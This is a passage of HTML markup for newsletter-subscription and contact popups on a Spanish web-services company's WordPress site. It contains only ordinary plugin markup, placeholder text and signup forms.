						<div class="ulp-layer" id="ulp-layer-264" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-265" data-left="0" data-top="380" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-266" data-left="513" data-top="5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-qMmYTJoQ7D9BQ1Bq-overlay"></div>
				<div class="ulp-window" id="ulp-qMmYTJoQ7D9BQ1Bq" data-title="Subscription Form - Popup #15" data-width="400" data-height="460" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-310" data-left="0" data-top="0" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="310" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-311" data-left="0" data-top="310" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="150" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-312" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="1000" data-width="400" data-height="460" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-313" data-left="180" data-top="295" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="40" data-font-size="18"  data-scrollbar="off" data-confirmation="off">OR</div>
						<div class="ulp-layer" id="ulp-layer-314" data-left="0" data-top="15" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="600" data-width="400" data-font-size="22"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-315" data-left="30" data-top="50" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="700" data-width="340" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Vel eros amet amet mauris a habitasse scel erisque? Vel urna dis et, placerat phasellus, diam in! Placerat nec facilisis, tortor tristique. Arcu placerat sagittis, velit lorem scelerisque egestas placerat.</div>
						<div class="ulp-layer" id="ulp-layer-316" data-left="50" data-top="140" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="900" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-317" data-left="50" data-top="187" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1100" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-318" data-left="110" data-top="235" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1200" data-width="180" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit ulp-inherited" onclick="return ulp_subscribe(this);" data-label="Subscribe" data-loading="Loading...">Subscribe</a></div>
						<div class="ulp-layer" id="ulp-layer-319" data-left="80" data-top="340" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1300" data-width="240" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit-button ulp-submit-facebook ulp-inherited" onclick="return ulp_subscribe_facebook(this);" data-label="Subscribe with Facebook" data-loading="Loading...">Subscribe with Facebook</a></div>
						<div class="ulp-layer" id="ulp-layer-320" data-left="80" data-top="390" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1400" data-width="240" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit-button ulp-submit-google ulp-inherited" onclick="return ulp_subscribe_google(this);" data-label="Subscribe with Google" data-loading="Loading...">Subscribe with Google</a></div>
						<div class="ulp-layer" id="ulp-layer-321" data-left="360" data-top="-30" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-bHW5rkUyX4aN4Ldt" data-title="Subscription Form - Popup #17" data-width="400" data-height="200" data-close="on" data-position="bottom-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-331" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-332" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-333" data-left="0" data-top="15" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-font-size="20"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-334" data-left="50" data-top="54" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-335" data-left="50" data-top="100" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-336" data-left="110" data-top="145" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="180" data-height="40" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit ulp-inherited" onclick="return ulp_subscribe(this);" data-label="Subscribe" data-loading="Loading...">Subscribe</a></div>
						<div class="ulp-layer" id="ulp-layer-337" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-BCW7Z38K8VfiPOgP-overlay"></div>
				<div class="ulp-window" id="ulp-BCW7Z38K8VfiPOgP" data-title="Subscription Form - Popup #10" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-338" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-339" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-340" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-341" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-342" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-343" data-left="0" data-top="170" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-344" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-345" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-346" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-347" data-left="0" data-top="380" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-348" data-left="513" data-top="5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-D54kJ1yI4EZJnFrC-overlay"></div>
				<div class="ulp-window" id="ulp-D54kJ1yI4EZJnFrC" data-title="Suscripción" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-349" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="/wp-content/uploads/2014/07/desarrollo-web-low_cost.jpg" alt="Soluciones Low Cost"></div>
						<div class="ulp-layer" id="ulp-layer-350" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-351" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ÚNETE A SOLUCIONES LOW COST!!!</div>
						<div class="ulp-layer" id="ulp-layer-352" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-353" data-left="0" data-top="80" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="18"  data-scrollbar="off" data-confirmation="off"><icon class="fa fa-check"></i> Consigue descuentos y ventajas exclusivas</div>
						<div class="ulp-layer" id="ulp-layer-354" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-355" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-356" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-357" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Tus datos están seguros, solo te enviaremos emails solicitados</div>
						<div class="ulp-layer" id="ulp-layer-358" data-left="518" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-360" data-left="0" data-top="110" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="18"  data-scrollbar="off" data-confirmation="off"><icon class="fa fa-check"></i> Conoce nuestras novedades antes que nadie</div>
						<div class="ulp-layer" id="ulp-layer-361" data-left="0" data-top="140" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="18"  data-scrollbar="off" data-confirmation="off"><icon class="fa fa-check"></i> Recibe información valiosa sobre SEO, web, LOPD...</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-zuoalg9wFzXzfgQL" data-title="PopupInfo abajo" data-width="400" data-height="200" data-close="on" data-position="bottom-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-362" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-363" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-364" data-left="0" data-top="15" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="400" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿NECESITAS MÁS INFORMACIÓN?</div>
						<div class="ulp-layer" id="ulp-layer-368" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-369" data-left="0" data-top="60" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="400" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-kwQPtSMhAHafSv6E" data-title="PopupInfo abajo LOPD" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-370" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-371" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-372" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-373" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-374" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-375" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-7WzexCW5mkOVBdgw" data-title="PopupInfo abajo Marcas" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-376" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-377" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-378" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-379" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-380" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-381" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-jAiTyv5IIWuJ96mf" data-title="PopupInfo abajo Webs" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-382" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-383" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-384" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-385" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-386" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-387" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-MGpjgdRQlpXrHwFZ" data-title="PopupInfo abajo Blogs" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-388" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-389" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-390" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-391" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-392" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-393" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-window" id="ulp-fIjtAmqEgxdDIXhn" data-title="PopupInfo abajo Adwords" data-width="300" data-height="300" data-close="on" data-position="middle-right">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-394" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-395" data-left="0" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="300" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-396" data-left="0" data-top="3" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-font-size="20"  data-scrollbar="off" data-confirmation="off">¿No tienes tiempo?</div>
						<div class="ulp-layer" id="ulp-layer-397" data-left="3" data-top="-6" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a class="ulp-inherited" href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-398" data-left="20" data-top="32" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="2000" data-width="270" data-font-size="14"  data-scrollbar="off" data-confirmation="off">[contact-form-7 404 "Not Found"]</div>
						<div class="ulp-layer" id="ulp-layer-399" data-left="0" data-top="280" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="300" data-font-size="11"  data-scrollbar="off" data-confirmation="off">Prometido, solo te enviaremos nuestra información ;)</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-EcCyjjsb3i1u5KMX-overlay"></div>
				<div class="ulp-window" id="ulp-EcCyjjsb3i1u5KMX" data-title="Subscription Form - Popup #10" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-400" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-401" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-402" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-403" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-404" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-405" data-left="0" data-top="170" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-406" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-407" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-408" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-409" data-left="0" data-top="380" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-410" data-left="513" data-top="5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-9N8Umyd6Zl9p7LgB-overlay"></div>
				<div class="ulp-window" id="ulp-9N8Umyd6Zl9p7LgB" data-title="Gestoría Online pre" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-411" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="/wp-content/uploads/2014/07/desarrollo-web-low_cost.jpg" alt="Soluciones Low Cost"></div>
						<div class="ulp-layer" id="ulp-layer-412" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-413" data-left="0" data-top="10" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ESTAMOS MEJORANDO PARA TI</div>
						<div class="ulp-layer" id="ulp-layer-414" data-left="125" data-top="50" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-419" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Tus datos están seguros, solo te enviaremos la información solicitada</div>
						<div class="ulp-layer" id="ulp-layer-420" data-left="518" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-421" data-left="10" data-top="60" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="530" data-font-size="13"  data-scrollbar="off" data-confirmation="off">Estamos mejorando los procesos y plataforma online de nuestro servicio de Gestoría Online. Si deseas que te informemos cuando relancemos el servicio, solo tienes que dejarnos tu email. Mientras, puedes echar un vistazo a nuestros servicios, 100% operativos, de desarrollo web, posicionamiento SEO, protección de datos... <br>¡Gracias por tu comprensión!</div>
